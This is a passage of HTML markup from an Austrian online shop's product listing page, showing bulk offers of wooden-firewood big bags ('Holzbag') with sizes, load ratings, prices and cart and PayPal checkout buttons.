<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100120SG_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
<div class="product--badge badge--recommend">
sofort lieferbar
</div>
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/55/150-stueck-premium-holzbag-100x100x120cm" title="150 Stück Premium Holzbag 100x100x120cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/e7/14/9b/Premium-Holz-BigBag-Pack24_200x200.jpg, https://holzbag-hersteller.at/media/image/39/2e/c5/Premium-Holz-BigBag-Pack24_200x200@2x.jpg 2x" alt="Premium Holzbag Woodbag" title="Premium Holzbag Woodbag" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/55/150-stueck-premium-holzbag-100x100x120cm" class="product--title" title="150 Stück Premium Holzbag 100x100x120cm">
150 Stück Premium Holzbag 100x100x120cm
</a>
<div class="product--description">
Premium Holzbag für Brennholzhandel und Landwirtschaft 150 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte: 4 Schlaufen oben, 2 Schlaufen am Boden Tragfähigkeit: 1250kg, SF 5:1 Gewebe: 4 Seiten...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
150 Stück
</span>
<span class="is--nowrap">
(8,96&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.343,70&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.599,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 255,30&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100120SG_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100120SG_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/55" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100120SG_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100120SG_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="C00160G_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/61/125-stueck-standard-holzbag-100x100x160cm" title="125 Stück Standard Holzbag 100x100x160cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/e3/7f/59/Standard-Holzbag_p24WDrKxAE8qVhP8_200x200.jpg, https://holzbag-hersteller.at/media/image/68/d9/4f/Standard-Holzbag_p24WDrKxAE8qVhP8_200x200@2x.jpg 2x" alt="Standard Holzbag 160cm" title="Standard Holzbag 160cm" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/61/125-stueck-standard-holzbag-100x100x160cm" class="product--title" title="125 Stück Standard Holzbag 100x100x160cm">
125 Stück Standard Holzbag 100x100x160cm
</a>
<div class="product--description">
Standard Holzbag für Brennholzhandel und Landwirtschaft 125 Stück (1/2 Palette) Grösse: 100x100x160cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit: 1000kg, SF 5:1 Gewebe: 4 Seiten...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
125 Stück
</span>
<span class="is--nowrap">
(10,89&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.361,34&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.619,99&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 258,65&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="C00160G_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="C00160G_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/61" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/C00160G_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/C00160G_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100120S_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/49/150-stueck-klassik-holzbag-100x100x120cm-sternenboden" title="150 Stück Klassik Holzbag 100x100x120cm Sternenboden" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/74/a4/d1/Klassischer-Holzbag-mit-Sternenboden-Pack24_200x200.jpg, https://holzbag-hersteller.at/media/image/a0/54/4f/Klassischer-Holzbag-mit-Sternenboden-Pack24_200x200@2x.jpg 2x" alt="Holzbag Woodbag Sternenboden" title="Holzbag Woodbag Sternenboden" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/49/150-stueck-klassik-holzbag-100x100x120cm-sternenboden" class="product--title" title="150 Stück Klassik Holzbag 100x100x120cm Sternenboden">
150 Stück Klassik Holzbag 100x100x120cm...
</a>
<div class="product--description">
Holzbag für Brennholzhandel und Landwirtschaft 150 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen BodenSternenboden, wiederverschließbar Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit: 1000kg, SF 5:1 Gewebe: 2 Seiten belüftetes...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
150 Stück
</span>
<span class="is--nowrap">
(9,52&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.427,73&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.699,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 271,27&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100120S_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100120S_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/49" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100120S_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100120S_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100120SS_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/54/150-stueck-premium-holzbag-100x100x120cm-sternenboden" title="150 Stück Premium Holzbag 100x100x120cm Sternenboden" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/fd/2a/7f/Premium-Holzbag-mit-Sternenboden-Pack24_200x200.jpg, https://holzbag-hersteller.at/media/image/a4/27/d5/Premium-Holzbag-mit-Sternenboden-Pack24_200x200@2x.jpg 2x" alt="150 Stück Premium Holzbag 100x100x120cm Sternenboden" title="150 Stück Premium Holzbag 100x100x120cm Sternenboden" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/54/150-stueck-premium-holzbag-100x100x120cm-sternenboden" class="product--title" title="150 Stück Premium Holzbag 100x100x120cm Sternenboden">
150 Stück Premium Holzbag 100x100x120cm...
</a>
<div class="product--description">
Premium Holzbag für Brennholzhandel und Landwirtschaft 150 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen Boden: Sternenboden, wiederverschließbar Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit: 1250kg, SF 5:1 Gewebe: 4 Seiten...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
150 Stück
</span>
<span class="is--nowrap">
(10,36&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.553,78&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.849,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 295,22&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100120SS_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100120SS_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/54" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100120SS_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100120SS_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100120G_P" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
<div class="product--badge badge--discount">
<i class="icon--percent2"></i>
</div>
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/palettenpreise/41/200-stueck-klassik-holzbag-100x100x120cm-faie-76137" title="200 Stück Klassik Holzbag 100x100x120cm          FAIE 76137" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/b7/96/aa/Klassischer-Holzbag-Pack24nrJ7h4c9TswKr_200x200.jpg, https://holzbag-hersteller.at/media/image/ee/6a/da/Klassischer-Holzbag-Pack24nrJ7h4c9TswKr_200x200@2x.jpg 2x" alt="Holzbag Woodbag hersteller" title="Holzbag Woodbag hersteller" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/palettenpreise/41/200-stueck-klassik-holzbag-100x100x120cm-faie-76137" class="product--title" title="200 Stück Klassik Holzbag 100x100x120cm          FAIE 76137">
200 Stück Klassik Holzbag 100x100x120cm...
</a>
<div class="product--description">
Holzbag für Brennholzhandel und Landwirtschaft 200 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte: 4 Schlaufen oben Tragfähigkeit: 1000kg, SF 5:1 Gewebe: 2 Seiten belüftetes PP Gewebe, 2 Seiten...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
200 Stück
</span>
<span class="is--nowrap">
(8,27&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap is--discount">
1.654,62&nbsp;&euro;
*
</span>
<span class="price--pseudo">
<span class="price--discount is--nowrap">
1.814,29&nbsp;&euro;
*
</span>
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.969,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 314,38&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100120G_P"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100120G_P" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/41" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100120G_P" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100120G_P" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F8020SG_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/68/160-premium-paletten-holzbag-80x120x100cm" title="160 Premium Paletten-Holzbag  80x120x100cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/0f/88/37/premium-paletten-holzbag-pack24_neu_200x200.jpg, https://holzbag-hersteller.at/media/image/50/25/49/premium-paletten-holzbag-pack24_neu_200x200@2x.jpg 2x" alt="Premium Paletten-Holzbag" title="Premium Paletten-Holzbag" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/68/160-premium-paletten-holzbag-80x120x100cm" class="product--title" title="160 Premium Paletten-Holzbag  80x120x100cm">
160 Premium Paletten-Holzbag  80x120x100cm
</a>
<div class="product--description">
NEU: Premium Paletten-Holzbag Passend für Europaletten 80x120cm 160 Stück (1/2 Palette) Grösse: 80x120x100cm (BxLxH) Öffnung oben: komplett offen Boden: geschlossen Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit: 1000kg, SF 5:1 Gewebe: 4...
</div>
<div class="product--price-info">
<div class="price--unit">
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.679,83&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.999,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 319,17&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F8020SG_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F8020SG_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/68" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F8020SG_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F8020SG_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100120SG_P" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
<div class="product--badge badge--discount">
<i class="icon--percent2"></i>
</div>
<div class="product--badge badge--recommend">
sofort lieferbar
</div>
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/palettenpreise/34/200-stueck-premium-holzbag-100x100x120cm" title="200 Stück Premium Holzbag 100x100x120cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/e7/14/9b/Premium-Holz-BigBag-Pack24_200x200.jpg, https://holzbag-hersteller.at/media/image/39/2e/c5/Premium-Holz-BigBag-Pack24_200x200@2x.jpg 2x" alt="Premium Holzbag Woodbag" title="Premium Holzbag Woodbag" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/palettenpreise/34/200-stueck-premium-holzbag-100x100x120cm" class="product--title" title="200 Stück Premium Holzbag 100x100x120cm">
200 Stück Premium Holzbag 100x100x120cm
</a>
<div class="product--description">
Premium Holzbag für Brennholzhandel und Landwirtschaft 200 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte: 4 Schlaufen oben, 2 Schlaufen am Boden Tragfähigkeit: 1250kg, SF 5:1 Gewebe: 4 Seiten...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
200 Stück
</span>
<span class="is--nowrap">
(8,53&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap is--discount">
1.705,04&nbsp;&euro;
*
</span>
<span class="price--pseudo">
<span class="price--discount is--nowrap">
1.847,90&nbsp;&euro;
*
</span>
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 2.029,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 323,96&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100120SG_P"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100120SG_P" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten 